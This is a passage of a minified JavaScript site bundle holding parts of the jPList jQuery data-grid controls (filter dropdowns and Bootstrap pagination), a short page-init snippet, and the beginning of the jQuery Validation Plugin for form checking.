$buttons:a.$control.find("[data-path]")};k(a);return jQuery.extend(this,a)};d.prototype.getPaths=function(a){h(this,a)};d.prototype.getStatus=function(a){return f(this,a)};d.prototype.setStatus=function(a,b){var c;c="default"==a.data.path?e(this):this.params.$buttons.filter('[data-path="'+a.data.path+'"]');0<c.length&&g(this,c)};d.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&(b=f(this,!1),b.data&&b.data.path&&(a=this.name+this.options.delimiter0+"path="+b.data.path));return a};
d.prototype.setByDeepLink=function(a){var b;if(a)for(var c=0;c<a.length;c++)b=a[c],b.controlName===this.name&&"path"===b.propName&&b.propValue&&this.$control.find('[data-path="'+b.propValue+'"]').trigger("click")};d.prototype.getStatusByDeepLink=function(a,b){var c;a:if(c=null,this.inDeepLinking){if("path"!==a){c=null;break a}c=f(this,!0);c.data&&"path"===a&&c.data.path&&(c.data.path=b)}return c};jQuery.fn.jplist.controls.BootFilterDropdown=function(a){return new d(a)};jQuery.fn.jplist.controlTypes["boot-filter-drop-down"]=
{className:"BootFilterDropdown",options:{},dropdown:!0}})();;
/**
* jPList - jQuery Data Grid Controls 5.2.0.12 - http://jplist.com 
* Copyright 2016 Miriam Zusin
*/
(function(){var f=function(e){return jQuery.extend(this,e)};f.prototype.setStatus=function(e,f){var a,b;if(jQuery.isArray(e))for(b=0;b<e.length;b++)e[b].data&&e[b].data.number&&(a=e[b].data.paging);else e.data&&(a=e.data.paging);!a||0>=a.pagesNumber?(this.$control.html(""),this.$control.addClass("jplist-empty")):(this.$control.removeClass("jplist-empty"),b=this.$control.attr("data-type"),b=b.replace("{current}",a.currentPage+1),b=b.replace("{pages}",a.pagesNumber),b=b.replace("{start}",a.start+1),
b=b.replace("{end}",a.end),b=b.replace("{all}",a.itemsNumber),this.$control.html(b))};jQuery.fn.jplist.controls.PaginationInfo=function(e){return new f(e)};jQuery.fn.jplist.controlTypes["pagination-info"]={className:"PaginationInfo",options:{}}})();(function(){var f=function(a,b){var c;c=null;var d;d=!1;c=a.$control.find("li[data-active]").eq(0);0>=c.length&&(c=a.$control.find("button").eq(0));c=b?0:Number(c.attr("data-number"))||0;(d="true"===a.$control.attr("data-jump-to-start")||a.controlOptions.jumpToStart)&&(d=a.history.getLastStatus())&&"pagination"!==d.type&&"views"!==d.type&&(c=0);d=Number(a.$control.attr("data-items-per-page"))||0;c=new jQuery.fn.jplist.controls.BootstrapPaginationDTO(c,d);return c=new jQuery.fn.jplist.StatusDTO(a.name,
a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},e=function(a){a.$control.on("click","li",function(){var b,c=null;b=Number(jQuery(this).attr("data-number"))||0;c=f(a,!1);c.data.currentPage=b;a.observer.trigger(a.observer.events.knownStatusesChanged,[[c]])})},g=function(a){a.params={view:new jQuery.fn.jplist.controls.BootstrapPaginationView(a.$control,a.controlOptions)};e(a);return jQuery.extend(this,a)};g.prototype.getStatus=function(a){return f(this,a)};g.prototype.getDeepLink=
function(){var a="",b;this.inDeepLinking&&(b=f(this,!1),b.data&&(jQuery.isNumeric(b.data.currentPage)&&(a=this.name+this.options.delimiter0+"currentPage="+b.data.currentPage),jQuery.isNumeric(b.data.number)||"all"===b.data.number))&&(a=this.name+this.options.delimiter0+"number="+b.data.number);return a};g.prototype.getStatusByDeepLink=function(a,b){var c;a:if(c=null,this.inDeepLinking){if("currentPage"!==a){c=null;break a}c=f(this,!0);c.data&&"currentPage"===a&&(c.data.currentPage=b)}return c};g.prototype.setStatus=
function(a,b){var c;if(jQuery.isArray(a))for(var d=0;d<a.length;d++)a[d].data&&(c=a[d].data.paging);else a.data&&(c=a.data.paging);c&&this.params.view.build(c)};jQuery.fn.jplist.controls.BootstrapPagination=function(a){return new g(a)};jQuery.fn.jplist.controlTypes["boot-pagination"]={className:"BootstrapPagination",options:{range:7,jumpToStart:!1,prevArrow:"&lsaquo;",nextArrow:"&rsaquo;",firstArrow:"&laquo;",lastArrow:"&raquo;"}}})();(function(){jQuery.fn.jplist.controls.BootstrapPaginationDTO=function(f,e){var g={currentPage:f,paging:null};e&&(g.number=e);return g}})();(function(){var f=function(a,b,c,d){var e="";a.$control.find('[data-type="page"]').remove();for(var f=b;f<c;f++)e+='<li data-type="page" ',f===d&&(e+=' class="jplist-current active" data-active="true" '),b=f+1,e+=' data-number="'+f+'" ',e+='><a href="#">'+b+"</a></li>";a.$jplistPrev.after(e)},e=function(a){a.$control.on("click","a",function(b){b.preventDefault()})},g=function(a,b){var c={$control:a,options:b,$jplistFirst:null,$jplistPrev:null,$jplistNext:null,$jplistLast:null,mode:a.attr("data-mode")},
d,f,g,h;d=c.$control.attr("data-prev")||c.options.prevArrow;f=c.$control.attr("data-next")||c.options.nextArrow;g=c.$control.attr("data-first")||c.options.firstArrow;h=c.$control.attr("data-last")||c.options.lastArrow;d=""+('<li class="jplist-first" data-number="0" data-type="first"><a href="#"><span aria-hidden="true">'+g+'</span><span class="sr-only">First</span></a></li>')+('<li class="jplist-prev" data-type="prev"><a href="#"><span aria-hidden="true">'+d+'</span><span class="sr-only">Previous</span></a></li>');
d+='<li class="jplist-next" data-type="next"><a href="#"><span aria-hidden="true">'+f+'</span><span class="sr-only">Next</span></a></li>';d+='<li class="jplist-last" data-type="last"><a href="#"><span aria-hidden="true">'+h+'</span><span class="sr-only">Last</span></a></li>';c.$control.append(d);c.$jplistFirst=c.$control.find('[data-type="first"]');c.$jplistPrev=c.$control.find('[data-type="prev"]');c.$jplistNext=c.$control.find('[data-type="next"]');c.$jplistLast=c.$control.find('[data-type="last"]');
e(c);return jQuery.extend(this,c)};g.prototype.build=function(a){if(0<=a.currentPage&&a.currentPage<a.pagesNumber){this.$control.show();switch(this.mode){case "google-like":var b,c;b=Number(this.$control.attr("data-range"))||this.options.range;c=a.currentPage-Math.floor((b-1)/2);0>c&&(c=0);b=c+b;b>a.pagesNumber&&(b=a.pagesNumber);f(this,c,b,a.currentPage);break;default:var d;d=Number(this.$control.attr("data-range"))||this.options.range;b=Math.floor(a.currentPage/d);c=d*(b+1);c>a.pagesNumber&&(c=
a.pagesNumber);f(this,d*b,c,a.currentPage)}this.$jplistPrev.attr("data-number",a.prevPage).removeClass("jplist-current");this.$jplistNext.attr("data-number",a.nextPage).removeClass("jplist-current");this.$jplistLast.attr("data-number",a.pagesNumber-1).removeClass("jplist-current");1>=a.pagesNumber?this.$control.addClass("jplist-one-page"):this.$control.removeClass("jplist-one-page")}else this.$control.hide();0===a.currentPage?(this.$jplistFirst.addClass("disabled"),this.$jplistPrev.addClass("disabled")):
(this.$jplistFirst.removeClass("disabled"),this.$jplistPrev.removeClass("disabled"));a.currentPage==a.pagesNumber-1?(this.$jplistNext.addClass("disabled"),this.$jplistLast.addClass("disabled")):(this.$jplistNext.removeClass("disabled"),this.$jplistLast.removeClass("disabled"))};jQuery.fn.jplist.controls.BootstrapPaginationView=function(a,b){return new g(a,b)}})();(function(){var f=function(b){var a;a=b.params.$buttons.filter('[data-default="true"]').eq(0);0>=a.length&&(a=b.params.$buttons.eq(0));return a},e=function(b,a){var d=null,d=a?f(b):b.params.$buttons.filter('[data-jplist-selected="true"]'),d=new jQuery.fn.jplist.controls.BootstrapDropdownPaginationDTO(d.attr("data-number"));return d=new jQuery.fn.jplist.StatusDTO(b.name,b.action,b.type,d,b.inStorage,b.inAnimation,b.isAnimateToTop,b.inDeepLinking)},g=function(b){b.params.$buttons.on("click",function(a){var d;
a.preventDefault();d=e(b,!1);if(a=jQuery(this).attr("data-number"))d.data.number=a;b.observer.trigger(b.observer.events.knownStatusesChanged,[[d]])})},a=function(b){b.params={$textBox:b.$control.find('[data-type="selected-text"]'),$buttons:b.$control.find("[data-number]")};g(b);return jQuery.extend(this,b)};a.prototype.getStatus=function(b){return e(this,b)};a.prototype.getDeepLink=function(){var b="",a;this.inDeepLinking&&(a=e(this,!1),a.data&&(jQuery.isNumeric(a.data.number)||"all"===a.data.number)&&
(b=this.name+this.options.delimiter0+"number="+a.data.number));return b};a.prototype.getStatusByDeepLink=function(a,c){var d;a:if(d=null,this.inDeepLinking){if("number"!==a&&a!=="path"+this.options.delimiter2+"type"+this.options.delimiter2+"order"&&"path"!==a){d=null;break a}d=e(this,!0);d.data&&"number"===a&&jQuery.isNumeric(d.data.number)&&(d.data.number=c)}return d};a.prototype.setStatus=function(a,c){var d=null,d=0;if(jQuery.isArray(a))for(var e=0;e<a.length;e++)a[e].data&&(jQuery.isNumeric(a[e].data.number)||
"all"===a[e].data.number)&&(d=a[e].data.number);else a.data&&(jQuery.isNumeric(a.data.number)||"all"===a.data.number)&&(d=a.data.number);this.params.$buttons.attr("data-jplist-selected",!1);d=0===d?f(this):this.params.$buttons.filter('[data-number="'+d+'"]');0<d.length&&(d.attr("data-jplist-selected",!0),this.params.$textBox.text(d.text()))};jQuery.fn.jplist.controls.BootstrapItemsPerPageDropdown=function(b){return new a(b)};jQuery.fn.jplist.controlTypes["boot-items-per-page-dropdown"]={className:"BootstrapItemsPerPageDropdown",
options:{},dropdown:!0}})();(function(){jQuery.fn.jplist.controls.BootstrapDropdownPaginationDTO=function(f){return{number:f}}})();;
$(".cobranded1").attr("data-default","true");$('.filter').jplist({debug:false,historyLength:10,animateToTop:'.nav-pills',itemsBox:'.filter_wrapper>.row>div',itemPath:'.filter_item',panelPath:'.filter_wrapper',effect:'fade',duration:300,fps:100});$(".nav-pills>li>a").click(function(){$(".nav-pills>li").removeClass("active");$(this).parent("li").addClass("active");});;;
/*! jQuery Validation Plugin - v1.21.0 - 7/17/2024
 * https://jqueryvalidation.org/
 * Copyright (c) 2024 Jörn Zaefferer; Licensed MIT */
!function (a) { "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof module && module.exports ? module.exports = a(require("jquery")) : a(jQuery) }(function (a) { a.extend(a.fn, { validate: function (b) { if (!this.length) return void (b && b.debug && window.console && console.warn("Nothing selected, can't validate, returning nothing.")); var c = a.data(this[0], "validator"); return c ? c : (this.attr("novalidate", "novalidate"), c = new a.validator(b, this[0]), a.data(this[0], "validator", c), c.settings.onsubmit && (this.on("click.validate", ":submit", function (b) { c.submitButton = b.currentTarget, a(this).hasClass("cancel") && (c.cancelSubmit = !0), void 0 !== a(this).attr("formnovalidate") && (c.cancelSubmit = !0) }), this.on("submit.validate", function (b) { function d() { var d, e; return c.submitButton && (c.settings.submitHandler || c.formSubmitted) && (d = a("<input type='hidden'/>").attr("name", c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)), !(c.settings.submitHandler && !c.settings.debug) || (e = c.settings.submitHandler.call(c, c.currentForm, b), d && d.remove(), void 0 !== e && e) } return c.settings.debug && b.preventDefault(), c.cancelSubmit ? (c.cancelSubmit = !1, d()) : c.form() ? c.pendingRequest ? (c.formSubmitted = !0, !1) : d() : (c.focusInvalid(), !1) })), c) }, valid: function () { var b, c, d; return a(this[0]).is("form") ? b = this.validate().form() : (d = [], b = !0, c = a(this[0].form).validate(), this.each(function () { b = c.element(this) && b, b || (d = d.concat(c.errorList)) }), c.errorList = d), b }, rules: function (b, c) { var d, e, f, g, h, i, j = this[0], k = "undefined" != typeof this.attr("contenteditable") && "false" !== this.attr("contenteditable"); if (null != j && (!j.form && k && (j.form = this.closest("form")[0], j.name = this.attr("name")), null != j.form)) { if (b) switch (d = a.data(j.form, "validator").settings, e = d.rules, f = a.validator.staticRules(j), b) { case "add": a.extend(f, a.validator.normalizeRule(c)), delete f.messages, e[j.name] = f, c.messages && (d.messages[j.name] = a.extend(d.messages[j.name], c.messages)); break; case "remove": return c ? (i = {}, a.each(c.split(/\s/), function (a, b) { i[b] = f[b], delete f[b] }), i) : (delete e[j.name], f) }return g = a.validator.normalizeRules(a.extend({}, a.validator.classRules(j), a.validator.attributeRules(j), a.validator.dataRules(j), a.validator.staticRules(j)), j), g.required && (h = g.required, delete g.required, g = a.extend({ required: h }, g)), g.remote && (h = g.remote, delete g.remote, g = a.extend(g, { remote: h })), g } } }); var b = function (a) { return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, "") }; a.extend(a.expr.pseudos || a.expr[":"], { blank: function (c) { return !b("" + a(c).val()) }, filled: function (c) { var d = a(c).val(); return null !== d && !!b("" + d) }, unchecked: function (b) { return !a(b).prop("checked") } }), a.validator = function (b, c) { this.settings = a.extend(!0, {}, a.validator.defaults, b), this.currentForm = c, this.init() }, a.validator.format = function (b, c) { return 1 === arguments.length ? function () { var c = a.makeArray(arguments); return c.unshift(b), a.validator.format.apply(this, c) } : void 0 === c ? b : (arguments.length > 2 && c.constructor !== Array && (c = a.makeArray(arguments).slice(1)), c.constructor !== Array && (c = [c]), a.each(c, function (a, c) { b = b.replace(new RegExp("\\{" + a + "\\}", "g"), function () { return c }) }), b) }, a.extend(a.validator, { defaults: { messages: {}, groups: {}, rules: {}, errorClass: "error", pendingClass: "pending", validClass: "valid", errorElement: "label", focusCleanup: !1, focusInvalid: !0, errorContainer: a([]), errorLabelContainer: a([]), onsubmit: !0, ignore: ":hidden", ignoreTitle: !1, customElements: [], onfocusin: function (a) { this.lastActive = a, this.settings.focusCleanup && (this.settings.unhighlight && this.settings.unhighlight.call(this, a, this.settings.errorClass, this.settings.validClass), this.hideThese(this.errorsFor(a))) }, onfocusout: function (a) { this.checkable(a) || !(a.name in this.submitted) && this.optional(a) || this.element(a) }, onkeyup: function (b, c) { var d = [16, 17, 18, 20, 35, 36, 37, 38, 39, 40, 45, 144, 225]; 9 === c.which && "" === this.elementValue(b) || a.inArray(c.keyCode, d) !== -1 || (b.name in this.submitted || b.name in this.invalid) && this.element(b) }, onclick: function (a) { a.name in this.submitted ? this.element(a) : a.parentNode.name in this.submitted && this.element(a.parentNode) }, highlight: function (b, c, d) { "radio" === b.type ? this.findByName(b.name).addClass(c).removeClass(d) : a(b).addClass(c).removeClass(d) }, unhighlight: function (b, c, d) { "radio" === b.type ? this.findByName(b.name).removeClass(c).addClass(d) : a(b).removeClass(c).addClass(d) } }, setDefaults: function (b) { a.extend(a.validator.defaults, b) }, messages: { required: "This field is required.", remote: "Please fix this field.", email: "Please enter a valid email address.", url: "Please enter a valid URL.", date: "Please enter a valid date.", dateISO: "Please enter a valid date (ISO).", number: "Please enter a valid number.", digits: "Please enter only digits.", equalTo: "Please enter the same value again.", maxlength: a.validator.format("Please enter no more than {0} characters."), minlength: a.validator.format("Please enter at least {0} characters."), rangelength: a.validator.format("Please enter a value between {0} and {1} characters long."), range: a.validator.format("Please enter a value between {0} and {1}."), max: a.validator.format("Please enter a value less than or equal to {0}."), min: a.validator.format("Please enter a value greater than or equal to {0}."), step: a.validator.format("Please enter a multiple of {0}.") }, autoCreateRanges: !1, prototype: { init: function () { function b(b) { var c = "undefined" != typeof a(this).attr("contenteditable") && "false" !== a(this).attr("contenteditable"); if (!this.form && c && (this.form = a(this).closest("form")[0], this.name = a(this).attr("name")), d === this.form) { var e = a.data(this.form, "validator"), f = "on" + b.type.replace(/^validate/, ""), g = e.settings; g[f] && !a(this).is(g.ignore) && g[f].call(e, this, b) } } this.labelContainer = a(this.settings.errorLabelContainer), this.errorContext = this.labelContainer.length && this.labelContainer || a(this.currentForm), this.containers = a(this.settings.errorContainer).add(this.settings.errorLabelContainer), this.submitted = {}, this.valueCache = {}, this.pendingRequest = 0, this.pending = {}, this.invalid = {}, this.reset(); var c, d = this.currentForm, e = this.groups = {}; a.each(this.settings.groups, function (b, c) { "string" == typeof c && (c = c.split(/\s/)), a.each(c, function (a, c) { e[c] = b }) }), c = this.settings.rules, a.each(c, function (b, d) { c[b] = a.validator.normalizeRule(d) }); var f = [":text", "[type='password']", "[type='file']", "select", "textarea", "[type='number']", "[type='search']", "[type='tel']", "[type='url']", "[type='email']", "[type='datetime']", "[type='date']", "[type='month']", "[type='week']", "[type='time']", "[type='datetime-local']", "[type='range']", "[type='color']", "[type='radio']", "[type='checkbox']", "[contenteditable]", "[type='button']"], g = ["select", "option", "[type='radio']", "[type='checkbox']"]; a(this.currentForm).on("focusin.validate focusout.validate keyup.validate", f.concat(this.settings.customElements).join(", "), b).on("click.validate", g.concat(this.settings.customElements).join(", "), b), this.settings.invalidHandler && a(this.currentForm).on("invalid-form.validate", this.settings.invalidHandler) }, form: function () { return this.checkForm(), a.extend(this.submitted, this.errorMap), this.invalid = a.extend({}, this.errorMap), this.valid() || a(this.currentForm).triggerHandler("invalid-form", [this]), this.showErrors(), this.valid() }, checkForm: function () { this.prepareForm(); for (var a = 0, b = this.currentElements = this.elements(); b[a]; a++)this.check(b[a]); return this.valid() }, element: function (b) { var c, d, e = this.clean(b), f = this.validationTargetFor(e), g = this, h = !0; return void 0 === f ? delete this.invalid[e.name] : (this.prepareElement(f), this.currentElements = a(f), d = this.groups[f.name], d && a.each(this.groups, function (a, b) { b === d && a !== f.name && (e = g.validationTargetFor(g.clean(g.findByName(a))), e && e.name in g.invalid && (g.currentElements.push(e), h = g.check(e) && h)) }), c = this.check(f) !== !1, h = h && c, c ? this.invalid[f.name] = !1 : this.invalid[f.name] = !0, this.numberOfInvalids() || (this.toHide = this.toHide.add(this.containers)), this.showErrors(), a(b).attr("aria-invalid", !c)), h }, showErrors: function (b) { if (b) { var c = this; a.extend(this.errorMap, b), this.errorList = a.map(this.errorMap, function (a, b) { return { message: a, element: c.findByName(b)[0] } }), this.successList = a.grep(this.successList, function (a) { return !(a.name in b) }) } this.settings.showErrors ? this.settings.showErrors.call(this, this.errorMap, this.errorList) : this.defaultShowErrors() }, resetForm: function () { a.fn.resetForm && a(this.currentForm).resetForm(), this.invalid = {}, this.submitted = {}, this.prepareForm(), this.hideErrors(); var b = this.elements().removeData("previousValue").removeAttr("aria-invalid"); this.resetElements(b) }, resetElements: function (a) { var b; if (this.settings.unhighlight) for (b = 0; a[b]; b++)this.settings.unhighlight.call(this, a[b], this.settings.errorClass, ""), this.findByName(a[b].name).removeClass(this.settings.validClass); else a.removeClass(this.settings.errorClass).removeClass(this.settings.validClass) }, numberOfInvalids: function () { return this.objectLength(this.invalid) }, objectLength: function (a) { var b, c = 0; for (b in a) void 0 !== a[b] && null !== a[b] && a[b] !== !1 && c++; return c }, hideErrors: function () { this.hideThese(this.toHide) }, hideThese: function (a) { a.not(this.containers).text(""), this.addWrapper(a).hide() }, valid: function () { return 0 === this.size() }, size: function () { return this.errorList.length }, focusInvalid: function () { if (this.settings.focusInvalid) try { a(this.findLastActive() || this.errorList.length && this.errorList[0].element || []).filter(":visible").trigger("focus").trigger("focusin") } catch (b) { } }, findLastActive: function () { var b = this.lastActive; return b && 1 === a.grep(this.errorList, function (a) { return a.element.name === b.name }).length && b }, elements: function () { var b = this, c = {}, d = ["input", "select", "textarea", "[contenteditable]"]; return a(this.currentForm).find(d.concat(this.settings.customElements).join(", ")).not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function () { var d = this.name || a(this).attr("name"), e = "undefined" != typeof a(this).attr("contenteditable") && "false" !== a(this).attr("contenteditable"); return !d && b.settings.debug && window.console && console.error("%o has no name assigned", this), e && (this.form = a(this).closest("form")[0], this.name = d), this.form === b.currentForm && (!(d in c || !b.objectLength(a(this).rules())) && (c[d] = !0, !0)) }) }, clean: function (b) { return a(b)[0] }, errors: function () { var b = this.settings.errorClass.split(" ").join("."); return a(this.settings.errorElement + "." + b, this.errorContext) }, resetInternals: function () { this.successList = [], this.errorList = [], this.errorMap = {}, this.toShow = a([]), this.toHide = a([]) }, reset: function () { this.resetInternals(), this.currentElements = a([]) }, prepareForm: function () { this.reset(), this.toHide = this.errors().add(this.containers) }, prepareElement: function (a) { this.reset(), this.toHide = this.errorsFor(a) }, elementValue: function (b) { var c, d, e = a(b), f = b.type, g = "undefined" != typeof e.attr("contenteditable") && "false" !== e.attr("contenteditable"); return "radio" === f || "checkbox" === f ? this.findByName(b.name).filter(":checked").val() : "number" === f && "undefined" != typeof b.validity ? b.validity.badInput ? "NaN" : e.val() : (c = g ? e.text() : e.val(), "file" === f ? "C:\\fakepath\\" === c.substr(0, 12) ? c.substr(12) : (d = c.lastIndexOf("/"), d >= 0 ? c.substr(d + 1) : (d = c.lastIndexOf("\\"), d >= 0 ? c.substr(d + 1) : c)) : "string" == typeof c ? c.replace(/\r/g, "") : c) }, check: function (b) { b = this.validationTargetFor(this.clean(b)); var c, d, e, f, g = a(b).rules(), h = a.map(g, function (a, b) { return b }).length, i = !1, j = this.elementValue(b); this.abortRequest(b), "function" == typeof g.normalizer ? f = g.normalizer : "function" == typeof this.settings.normalizer && (f = this.settings.normalizer), f && (j = f.call(b, j), delete g.normalizer); for (d in g) { e = { method: d, parameters: g[d] }; try { if (c = a.validator.methods[d].call(this, j, b, e.parameters), "dependency-mismatch" === c && 1 === h) { i = !0; continue } if (i = !1, "pending" === c) return void (this.toHide = this.toHide.not(this.errorsFor(b))); if (!c) return this.formatAndAdd(b, e), !1 } catch (k) { throw this.settings.debug && window.console && console.log("Exception occurred when checking element " + b.id + ", check the '" + e.method + "' method.", k), k instanceof TypeError && (k.message += ".  Exception occurred when checking element " + b.id + ", check the '" + e.method + "' method."), k } } if (!i) return this.objectLength(g) && this.successList.push(b), !0 }, customDataMessage: function (b, c) { return a(b).data("msg" + c.charAt(0).toUpperCase() + c.substring(1).toLowerCase()) || a(b).data("msg") }, customMessage: function (a, b) { var c = this.settings.messages[a]; return c && (c.constructor === String ? c : c[b]) }, findDefined: function () { for (var a = 0; a < arguments.length; a++)if (void 0 !== arguments[a]) return arguments[a] }, defaultMessage: function (b, c) { "string" == typeof c && (c = { method: c }); var d = this.findDefined(this.customMessage(b.name, c.method), this.customDataMessage(b, c.method), !this.settings.ignoreTitle && b.title || void 0, a.validator.messages[c.method], "<strong>Warning: No message defined for " + b.name + "</strong>"), e = /\$?\{(\d+)\}/g; return "function" == typeof d ? d = d.call(this, c.parameters, b) : e.test(d) && (d = a.validator.format(d.replace(e, "{$1}"), c.parameters)), d }, formatAndAdd: function (a, b) { var c = this.defaultMessage(a, b); this.errorList.push({ message: c, element: a, method: b.method }), this.errorMap[a.name] = c, this.submitted[a.name] = c }, addWrapper: function (a) { return this.settings.wrapper && (a = a.add(a.parent(this.settings.wrapper))), a }, defaultShowErrors: function () { var a, b, c; for (a = 0; this.errorList[a]; a++)c = this.errorList[a], this.settings.highlight && this.settings.highlight.call(this, c.element, this.settings.errorClass, this.settings.validClass), this.showLabel(c.element, c.message); if (this.errorList.length && (this.toShow = this.toShow.add(this.containers)), this.settings.success) for (a = 0; this.successList[a]; a++)this.showLabel(this.successList[a]); if (this.settings.unhighlight) for (a = 0, b = this.validElements(); b[a]; a++)this.settings.unhighlight.call(this, b[a], this.settings.errorClass, this.settings.validClass); this.toHide = this.toHide.not(this.toShow), this.hideErrors(), this.addWrapper(this.toShow).show() }, validElements: function () { return this.currentElements.not(this.invalidElements()) }, invalidElements: function () { return a(this.errorList).map(function () { return this.element }) }, showLabel: function (b, c) { var d, e, f, g, h = this.errorsFor(b), i = this.idOrName(b), j = a(b).attr("aria-describedby"); h.length ? (h.removeClass(this.settings.validClass).addClass(this.settings.errorClass), this.settings && this.settings.escapeHtml ? h.text(c || "") : h.html(c || "")) : (h = a("<" + this.settings.errorElement + ">").attr("id", i + "-error").addClass(this.settings.errorClass), this.settings && this.settings.escapeHtml ? h.text(c || "") : h.html(c || ""), d = h, this.settings.wrapper && (d = h.hide().show().wrap("<" + this.settings.wrapper + "/>").parent()), this.labelContainer.length ? this.labelContainer.append(d) : this.settings.errorPlacement ? this.settings.errorPlacement.call(this, d, a(b)) : d.insertAfter(b), h.is("label") ? h.attr("for", i) : 0 === h.parents("label[for='" + this.escapeCssMeta(i) + "']").length && (f = h.attr("id"), j ? j.match(new RegExp("\\b" + this.escapeCssMeta(f) + "\\b")) || (j += " " + f) : j = f, a(b).attr("aria-describedby", j), e = this.groups[b.name], e && (g = this, a.each(g.groups, function (b, c) { c === e && a("[name='" + g.escapeCssMeta(b) + "']", g.currentForm).attr("aria-describedby", h.attr("id")) })))), !c && this.settings.success && (h.text(""), "string" == typeof this.settings.success ? h.addClass(this.settings.success) : this.settings.success(h, b)), this.toShow = this.toShow.add(h) }, errorsFor: function (b) { var c = this.escapeCssMeta(this.idOrName(b)), d = a(b).attr("aria-describedby"), e = "label[for='" + c + "'], label[for='" + c + "'] *"; return d && (e = e + ", #" + this.escapeCssMeta(d).replace(/\s+/g, ", #")), this.errors().filter(e) }, escapeCssMeta: function (a) { return void 0 === a ? "" : a.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g, "\\$1") }, idOrName: function (a) { return this.groups[a.name] || (this.checkable(a) ? a.name : a.id || a.name) }, validationTargetFor: function (b) { return this.checkable(b) && (b = this.findByName(b.name)), a(b).not(this.settings.ignore)[0] }, checkable: function (a) { return /radio|checkbox/i.test(a.type) }, findByName: function (b) { return a(this.currentForm).find("[name='" + this.escapeCssMeta(b) + "']") }, getLength: function (b, c) { switch (c.nodeName.toLowerCase()) { case "select": return a("option:selected", c).length; case "input": if (this.checkable(c)) return this.findByName(c.name).filter(":checked").length }return b.length }, depend: function (a, b) { return !this.dependTypes[typeof a] || this.dependTypes[typeof a](a, b) }, dependTypes: { "boolean": function (a) { return a }, string: function (b, c) { return !!a(b, c.form).length }, "function": function (a, b) { return a(b) } }, optional: function (b) { var c = this.elementValue(b); return !a.validator.methods.required.call(this, c, b) && "dependency-mismatch" }, elementAjaxPort: function (a) { return "validate" + a.name }, startRequest: function (b) { this.pending[b.name] || (this.pendingRequest++, a(b).addClass(this.settings.pendingClass), this.pending[b.name] = !0) }, stopRequest: function (b, c) { this.pendingRequest--, this.pendingRequest < 0 && (this.pendingRequest = 0), delete this.pending[b.name], a(b).removeClass(this.settings.pendingClass), c && 0 === this.pendingRequest && this.formSubmitted && this.form() && 0 === this.pendingRequest ? (a(this.currentForm).trigger("submit"), this.submitButton && a("input:hidden[name='" + this.submitButton.name + "']", this.currentForm).remove(), this.formSubmitted = !1) : !c && 0 === this.pendingRequest && this.formSubmitted && (a(this.currentForm).triggerHandler("invalid-form", [this]), this.formSubmitted = !1) }, abortRequest: function (b) { var c; this.pending[b.name] && (c = this.elementAjaxPort(b), a.ajaxAbort(c), this.pendingRequest--, this.pendingRequest < 0 && (this.pendingRequest = 0), delete this.pending[b.name], a(b).removeClass(this.settings.pendingClass)) }, previousValue: function (b, c) { return c = "string" == typeof c && c || "remote", a.data(b, "previousValue") || a.data(b, "previousValue", { old: null, valid: !0, message: this.defaultMessage(b, { method: c }) }) }, destroy: function () { this.resetForm(), a(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur").find(".validate-lessThan-blur").off(".validate-lessThan").removeClass("validate-lessThan-blur").find(".validate-lessThanEqual-blur").off(".validate-lessThanEqual").removeClass("validate-lessThanEqual-blur").find(".validate-greaterThanEqual-blur").off(".validate-greaterThanEqual").removeClass("validate-greaterThanEqual-blur").find(".validate-greaterThan-blur").off(".validate-greaterThan").removeClass("validate-greaterThan-blur") } }, classRuleSettings: { required: { required: !0 }, email: { email: !0 }, url: { url: !0 }, date: { date: !0 }, dateISO: { dateISO: !0 }, number: { number: !0 }, digits: { digits: !0 }, creditcard: { creditcard: !0 } }, addClassRules: function (b, c) { b.constructor === String ? this.classRuleSettings[b] = c : a.extend(this.classRuleSettings, b) }, classRules: function (b) { var c = {}, d = a(b).attr("class"); return d && a.each(d.split(" "), function () { this in a.validator.classRuleSettings && a.extend(c, a.validator.classRuleSettings[this]) }), c }, normalizeAttributeRule: function (a, b, c, d) { /min|max|step/.test(c) && (null === b || /number|range|text/.test(b)) && (d = Number(d), isNaN(d) && (d = void 0)), d || 0 === d ? a[c] = d : b === c && "range" !== b && (a["date" === b ? "dateISO" : c] = !0) }, attributeRules: function (b) { var c, d, e = {}, f = a(b), g = b.getAttribute("type"); for (c in a.validator.methods) "required" === c ? (d = b.getAttribute(c), "" === d && (d = !0), d = !!d) : d = f.attr(c), this.normalizeAttributeRule(e, g, c, d); return e.maxlength && /-1|2147483647|524288/.test(e.maxlength) && delete e.maxlength, e }, dataRules: function (b) { var c, d, e = {}, f = a(b), g = b.getAttribute("type"); for (c in a.validator.methods) d = f.data("rule" + c.charAt(0).toUpperCase() + c.substring(1).toLowerCase()), "" === d && (d = !0), this.normalizeAttributeRule(e, g, c, d); return e }, staticRules: function (b) { var c = {}, d = a.data(b.form, "validator"); return d.settings.rules && (c = a.validator.normalizeRule(d.settings.rules[b.name]) || {}), c }, normalizeRules: function (b, c) { return a.each(b, function (d, e) { if (e === !1) return void delete b[d]; if (e.param || e.depends) { var f = !0; switch (typeof e.depends) { case "string": f = !!a(e.depends, c.form).length; break; case "function": f = e.depends.call(c, c) }f ? b[d] = void 0 === e.param || e.param : (a.data(c.form, "validator").resetElements(a(c)), delete b[d]) } }), a.each(b, function (a, d) { b[a] = "function" == typeof d && "normalizer" !== a ? d(c) : d }), a.each(["minlength", "maxlength"], function () { b[this] && (b[this] = Number(b[this])) }), a.each(["rangelength", "range"], function () { var a; b[this] && (Array.isArray(b[this]) ? b[this] = [Number(b[this][0]), Number(b[this][1])] : "string" == typeof b[this] && (a = b[this].replace(/[\[\]]/g, "").split(/[\s,]+/), b[this] = [Number(a[0]), Number(a[1])])) }), a.validator.autoCreateRanges && (null != b.min && null != b.max && (b.range = [b.min, b.max], delete b.min, delete b.max), null != b.minlength && null != b.maxlength && (b.rangelength = [b.minlength, b.maxlength], delete b.minlength, delete b.maxlength)), b }, normalizeRule: function (b) { if ("string" == typeof b) { var c = {}; a.each(b.split(/\s/), function () { c[this] = !0 }), b = c } return b }, addMethod: function (b, c, d) { a.validator.methods[b] = c, a.validator.messages[b] 